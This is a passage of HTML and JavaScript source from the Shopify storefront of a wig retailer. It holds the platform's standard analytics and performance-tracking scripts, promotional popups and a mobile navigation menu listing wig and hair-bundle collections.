$129","public_title":null,"sku":null}],"remote":false},{"id":7732095615059,"gid":"gid:\/\/shopify\/Product\/7732095615059","vendor":"BAISI HAIR","type":"2WIGS","handle":"baisi-2-short-pixie-cut-wigs-deal","variants":[{"id":43163392245843,"price":9900,"name":"Baisi 2 Short Pixie Cut Wigs Deal = $99","public_title":null,"sku":null}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":268177702995,"requestId":"627c54e7-a071-465e-b97c-44dd49a968e3-1768895101"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 19424763,
      theme_id: 129765245011,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.baisiwig.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.baisiwig.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.baisiwig.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":19424763,"isMerchantRequest":null,"themeId":129765245011,"themeCityHash":"8662435002806088518","contentLanguage":"en","currency":"USD","eventMetadataId":"66b38bad-ece9-400a-b30b-abb330893d93"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":268177702995,"requestId":"627c54e7-a071-465e-b97c-44dd49a968e3-1768895101","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: baisi-wigs-deal","collectionName":"baisi-wigs-deal","collectionId":268177702995,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.baisiwig.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.baisiwig.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="19424763"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="129765245011"
  data-theme-name="Testament"
  data-theme-version="8.8.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.baisiwig.com/api/collect"
></script>
</head>
<body class="gridlock template-collection collection js-slideout-toggle-wrapper js-modal-toggle-wrapper product-variant-type--swatches  theme-buttons-curved  theme-border">
  <div class="js-slideout-overlay site-overlay"></div>
  <div class="js-modal-overlay site-overlay"></div>
 <div class='fixed-right-center'  id='TurntableBox' style='display:none;'>
    <img class='TurntableClose' onclick='closeTurnShow()'  src='https://cdn.shopify.com/s/files/1/1942/4763/files/1_8f1124d8-fb8e-46d1-89f4-18359a0d6fa7.png?v=1761704785' alt=''>
    <div class='Turntable'  onclick='openTurntable()'>spin & win</div>
 </div>
 <div class="popup-container" id="popup-container" onclick="closepop()" style='display:none'>
        <div class="popup-content">
         <div class="h-tip">
          TIP
         </div>
         <div class="c-tip">
          This is a bargain exchange product, can not order alone! pls order with other hair togather!
         </div>
         <div class="b-tip">
            <div class="b-btn" onclick="closepop()">
                ok
            </div>
         </div>
        </div>
</div>
 <div class="popup-container" id="popup-containerNum" onclick="closepopNum()" style='display:none'>
        <div class="popup-content">
         <div class="h-tip">
          TIP
         </div>
         <div class="c-tip">
         This price is only available when you choose 3 wigs from the same collection!
         </div>
         <div class="b-tip">
            <div class="b-btn" onclick="closepop()">
                ok
            </div>
         </div>
        </div>
</div>  
  <aside class="slideout slideout__drawer-left" data-wau-slideout="mobile-navigation" id="slideout-mobile-navigation">
    <div id="shopify-section-mobile-navigation" class="shopify-section"><nav class="mobile-menu" role="navigation" data-section-id="mobile-navigation" data-section-type="mobile-navigation">
  <div class="slideout__trigger--close">
    <button class="slideout__trigger-mobile-menu js-slideout-close" data-slideout-direction="left" aria-label="Close navigation" tabindex="0" type="button" name="button">
      <div class="icn-close"></div>
    </button>
  </div>
  
    
<ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--1603134"
            id="c-accordion--1603134"
             >

          
              

              
          
              

              
                 
<li class="js-accordion-header c-accordion__header mobile-sale">
                  <a class="js-accordion-link c-accordion__link" href="/collections/wholesale">WHOLESALE</a>
                  <span class="lvl1">Save over $100</span>
                  <button class="dropdown-arrow" aria-label="WHOLESALE" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-" >
                    
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                  </button>
                </li>

                <li class="c-accordion__panel c-accordion__panel--1603134-" id="c-accordion__panel--1603134-" data-parent="#c-accordion--1603134">

                  

                  <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-0" id="c-accordion--1603134-0">

                    
                        
                      
                    
                        
                      
                    
                        
                            <li>
                              <a class="js-accordion-link c-accordion__link" href="/collections/wholesale-deals">- &nbspWholesale Deals</a>
                            </li>
                        
                      
                    
                        
                            <li>
                              <a class="js-accordion-link c-accordion__link" href="/collections/wholesale-price-for-3-wigs">- &nbspWHOLESALE PRICE FOR 3 HAIR</a>
                            </li>
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                  </ul>
                </li>
              
          
              

              
          
              

              
          
              
                          <li class="mobile-sale"><a href="/collections/pixie-cut-wig-topper"><span class="navLbl">Top sell</span>PIXIE CUT WIG/TOPPER</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="https://www.baisiwig.com/collections/side-part-bob"><span class="navLbl">Top sell</span>SEXY BOB WIG</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/collections/full-lace-wig"><span class="navLbl">SALE</span>THIN FULL LACE WIG</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="https://www.baisiwig.com/collections/89-flash-deal"><span class="navLbl">SALE</span>$99 WIG</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/collections/baisi-clearance-sale"><span class="navLbl">Sale</span>Baisi Clearance Sale</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/collections/all-wigs-under-70"><span class="navLbl">Sale</span>ALL WIGS UNDER $70</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/collections/us-warehouse"><span class="navLbl">SALE</span>Ship From USA</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/collections/baisi-wigs-deal"><span class="navLbl">PROMO</span>2 Wigs Deal</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/collections/tiktok-zone"><span class="navLbl">Sale</span>TikTok Zone</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/collections/super-short-breathable-wig"><span class="navLbl">SALE</span>Super Short Breathable Wig</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="https://www.baisiwig.com/collections/looking-20-years-younger"><span class="navLbl">Sale</span>Looking 20 Years Younger</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/collections/wigs-for-alopecia"><span class="navLbl">Sale</span>WIGS FOR ALOPECIA</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/collections/glueless-wig"><span class="navLbl">Sale</span>GLUELESS WIG</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/collections/lace-frontal-with-braids"><span class="navLbl">Sale</span>Lace Frontal With Braids</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/collections/sexy-long-machine-made-wig-with-bang"><span class="navLbl">Top sell</span>WIG WITH BANG/FRINGE</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/collections/glueless-mullet"><span class="navLbl">Top sell</span>GLUELESS MULLET</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/collections/40inch"><span class="navLbl">TOP SELL</span>40 INCH HAIR</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/collections/affordable-price-wig"><span class="navLbl">Sale</span>Lace Wig</a></li>
              

              
          
              

              
          

          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/collections/all">WIG</a>
                <button class="dropdown-arrow" aria-label="WIG" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-1" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-1" id="c-accordion__panel--1603134-1" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/bob-wigs">- &nbspBob Wigs</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/closure-wig">- &nbspClosure Wig</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/t-part-headband-wigs">- &nbspHeadband wig</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/undetectable-lace-wigs">- &nbspHD Lace Wigs</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/13x6-lace-wig">- &nbsp13x6 Lace Wig</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/pixie-cut-wig">- &nbspPixie cut wig</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/what-you-see-is-what-you-get">- &nbspWhat You see Is What You Get</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/t-part-wig">- &nbspT part wig</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/special-offer">- &nbspSPECIAL OFFER</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/customized-wigs">- &nbspCustomized  Color Wig</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/pages/v-u-part-wig">- &nbspV/U Part Wig</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/price-difference">- &nbspPrice Difference</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/collections/braided-wig">Braided Wig</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/collections/lace-frontal-with-braids">lace frontal with braids</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/collections/slik-vietnamese-double-drawn-wigs">Slik Vietnamese Double Drawn Wigs</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/collections/wedding">Perfect Wedding Wigs</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/collections/sexy-long-machine-made-wig-with-bang">Sexy Wig With Bang</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/collections/new-arrivals">2026 NEW ARRIVALS</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/collections/updo-style">Updo Style</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/collections/long-wig">LUXURY WIGS</a>
            </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/collections/bundles-deals">BUNDLES DEALS</a>
                <button class="dropdown-arrow" aria-label="BUNDLES DEALS" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-10" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-10" id="c-accordion__panel--1603134-10" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
<li class="js-accordion-header c-accordion__header">
                          <a class="js-accordion-link c-accordion__link" href="/pages/bundle-with-closure-frontal">- &nbspBundles with closure/frontal</a>
                          <button class="dropdown-arrow" aria-label="Bundles with closure/frontal" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-10-1" >
                            
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                          </button>
                        </li>

                        <li class="c-accordion__panel c-accordion__panel--1603134-10-1" id="c-accordion__panel--1603134-10-1" data-parent="#c-accordion--1603134-1">
                          <ul>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/collections/8a-hair-bundles-deals">10A GRADE</a>
                              </li>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/pages/10a-bundles-deal">12A Raw GRADE</a>
                              </li>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/collections/color-bundle">Color bundle with Closure/Frontal</a>
                              </li>
                            
                          </ul>
                        </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/8a-brazilian-virgin-hair">- &nbsp10A Bundles</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/pages/10a-virgin-hair">- &nbsp12A Bundles</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/collections/lace-closure-frontal">Closure &amp; Frontal</a>
                <button class="dropdown-arrow" aria-label="Closure &amp; Frontal" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-11" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-11" id="c-accordion__panel--1603134-11" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/lace-closure">- &nbspLace Closure</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/lace-frontal">- &nbspLace Frontal</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/silk-base-frontals">- &nbspSilk Base Frontal</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/collections">OTHER HAIRS</a>
                <button class="dropdown-arrow" aria-label="OTHER HAIRS" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-12" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-12" id="c-accordion__panel--1603134-12" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/glueless-mullet">- &nbspGlueless mullet</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/double-drawn">- &nbspDouble drawn hair</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/clip-in-hair-extension">- &nbspClip in extension</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/ponytail-extension">- &nbspPonytail</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/clip-in-fusion-hair">- &nbspT/U/Tape hair</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/pages/dropshipping">About Us</a>
                <button class="dropdown-arrow" aria-label="About Us" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-13" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-13" id="c-accordion__panel--1603134-13" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/tools-accessories">- &nbspTOOLS &amp; ACCESSORIES</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/policies/terms-of-service">- &nbspTerms of Service</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/policies/refund-policy">- &nbspRefund policy</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          
          
            
              <li class="mobile-menu__item">
                <a class="vib-center" href="/account/login">
                  <svg class="testament--icon-theme-user mobile-menu__item--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.5 20" height="18px" width="18px" xml:space="preserve">
       <g class="hover-fill" fill="#000000">
         <path d="M12.7,9.6c1.6-0.9,2.7-2.6,2.7-4.5c0-2.8-2.3-5.1-5.1-5.1C7.4,0,5.1,2.3,5.1,5.1c0,1.9,1.1,3.6,2.7,4.5
           C3.3,10.7,0,14.7,0,19.5C0,19.8,0.2,20,0.5,20s0.5-0.2,0.5-0.5c0-5.1,4.2-9.3,9.3-9.3s9.3,4.2,9.3,9.3c0,0.3,0.2,0.5,0.5,0.5
           s0.5-0.2,0.5-0.5C20.5,14.7,17.1,10.7,12.7,9.6z M6,5.1c0-2.3,1.9-4.2,4.2-4.2s4.2,1.9,4.2,4.2s-1.9,4.2-4.2,4.2S6,7.4,6,5.1z"/>
       </g>
       <style>.mobile-menu__item .testament--icon-theme-user:hover .hover-fill { fill: #000000;}</style>
    </svg>





                    <span class="vib-center">&nbsp;&nbsp; Log In/Create Account</span>
                </a>
              </li>
            
          
        </ul><!-- /.c-accordion.c-accordion--mobile-nav -->
      
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
        <div class="mobile-menu__block mobile-menu__social text-center" >
          <ul class="social-icons__list ">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.mobile-menu__block .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
